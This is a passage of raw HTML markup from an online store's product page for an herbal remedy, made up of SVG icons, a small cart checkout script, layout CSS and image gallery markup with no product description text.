156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25957019058456__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25957019058456__main"
  class="color-background-1 gradient section-template--25957019058456__main-padding"
  data-section="template--25957019058456__main"
><style data-shopify>.section-template--25957019058456__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25957019058456__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25957019058456__main,
    #MediaGallery-template--25957019058456__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25957019058456__main,
      #MediaGallery-template--25957019058456__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25957019058456__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25957019058456__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25957019058456__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25957019058456__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25957019058456__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25957019058456__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25957019058456__main-38725118165272"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25957019058456__main-38725118165272"
            data-alt="Intervene Herbal Regular - Infections & Disease"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25957019058456__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38725118165272">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25957019058456__main-6999336222789"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25957019058456__main-6999336222789"
            data-alt="Intervene Herbal Regular - Infections & Disease"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8912655971479501; --preview-ratio: 0.8912655971479501;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1946 1946w" width="1946" height="2183" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25957019058456__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=1946 1946w" width="1946" height="2183" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6999336222789">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25957019058456__main-6999337697349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25957019058456__main-6999337697349"
            data-alt="Intervene Herbal Regular - Infections & Disease"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.537593984962406; --preview-ratio: 1.537593984962406;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1946 1946w" width="1946" height="1266" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25957019058456__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=1946 1946w" width="1946" height="1266" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6999337697349">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25957019058456__main-6999337041989"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25957019058456__main-6999337041989"
            data-alt="Intervene Herbal Regular - Infections & Disease"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2939481268011528; --preview-ratio: 1.2939481268011528;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1946 1946w" width="1946" height="1504" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25957019058456__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
